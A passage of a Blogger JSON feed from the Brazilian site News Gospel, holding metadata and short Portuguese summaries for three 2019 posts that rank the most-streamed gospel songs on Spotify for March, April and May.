Maio"},"summary":{"type":"text","$t":"\n\n\n\n\n\nO \"Top Gospel\" é o novo ranking de músicas do News Gospel. A lista reúne as faixas mais tocadas durante o último mês na plataforma de streaming Spotify.\n\n\n\nA posição de cada música é determinada através da sua quantidade de streams (número de execuções), dentro do período de um mês inteiro.\u0026nbsp;\u0026nbsp;\n\n\n\nConfira as músicas mais tocadas no Spotify em Maio:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nOs dados foram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/6339210619896356016\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/06\/top-gospel-musicas-mais-tocadas-no.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/6339210619896356016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/6339210619896356016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/06\/top-gospel-musicas-mais-tocadas-no.html","title":"Top Gospel | Músicas mais tocadas no Spotify em Maio"}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9aR_7V_6CdGS9WYgZhyzO11y6fknXVgtti4AfGSFjgeFPfHCwTqi105NqQn5CzTAiJ6KiV3isy8e32-PyYBUHkNGewPqc_OYmVAQTDglLXAbvBhDOZQ2qAx74eiaYzpdVRZHJccJrKQ4\/s72-c\/InShot_20190607_004958305.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-3433944663606856693"},"published":{"$t":"2019-05-02T19:51:00.000-03:00"},"updated":{"$t":"2019-05-02T20:06:02.521-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernandinho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gabriela rocha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isaias saad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musicas gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musicas gospel mais tocadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musicas Mais Tocadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novembro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Priscila Alcantara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ranking gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top semanal"}],"title":{"type":"text","$t":"Top Gospel | Músicas mais tocadas no Spotify em Abril "},"summary":{"type":"text","$t":"\n\n\n\nO \"Top Gospel\" é o novo ranking de músicas do News Gospel. A lista reúne as faixas mais tocadas durante o último mês na plataforma de streaming Spotify.\n\n\n\nA posição de cada música é determinada através da sua quantidade de streams (número de execuções), dentro do período de um mês inteiro.\u0026nbsp;\u0026nbsp;\n\n\n\nConfira as músicas mais tocadas no Spotify em Abril:\n\n\n\n\n\n\n\n\n\n\n\n\n\nOs dados foram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/3433944663606856693\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/05\/top-gospel-musicas-mais-tocadas-no_2.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/3433944663606856693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/3433944663606856693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/05\/top-gospel-musicas-mais-tocadas-no_2.html","title":"Top Gospel | Músicas mais tocadas no Spotify em Abril "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVLQAg6LED-jHsNU0qz5P9gEgW6EKShVp5bCxaPu29S8E_QN_c_s9I8RMHX80cOhfKNbz4j8SR9bNDowPU5WzQpGcvLL6WeWbUR_Kww6BVANR3ekiGq5qEHl9uwyFl8vNvnv4IqmnrUaw\/s72-c\/InShot_20190503_004938134.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-1885933203387966514"},"published":{"$t":"2019-04-03T19:41:00.004-03:00"},"updated":{"$t":"2019-04-04T16:04:04.184-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernandinho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gabriela rocha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isaias saad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musicas gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musicas gospel mais tocadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musicas Mais Tocadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novembro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Priscila Alcantara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ranking gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top semanal"}],"title":{"type":"text","$t":"Top Gospel | Músicas mais tocadas no Spotify em Março"},"summary":{"type":"text","$t":"\n\n\n\nO \"Top Gospel\" é o novo ranking de músicas do News Gospel. A lista reúne as faixas mais tocadas durante o último mês na plataforma de streaming Spotify.\n\n\n\nA posição de cada música é determinada através da quantidade de streams (número de execuções), dentro do período de um mês inteiro.\u0026nbsp;\u0026nbsp;\n\n\n\nConfira as músicas mais tocadas no Spotify em Março:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nOs dados foram apurados "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/1885933203387966514\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/04\/top-gospel-musicas-mais-tocadas-no.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/1885933203387966514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/1885933203387966514"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2019\/04\/top-gospel-musicas-mais-tocadas-no.html","title":"Top Gospel | Músicas mais tocadas no Spotify em Março"}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt29TxThnM2tICMJpuGDL0KVPjJl3EqST3wOXqFD-aNwY40AKbyhpn3GvoRjXyXerSNP5RusSyZeQI9at5_Kkm8obFQEdULdiJH1gbAau3Yq7SdkSHcnXyiMGHSaXDZpyppejNzOAJXk\/s72-c\/InShot_20190404_003947893.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});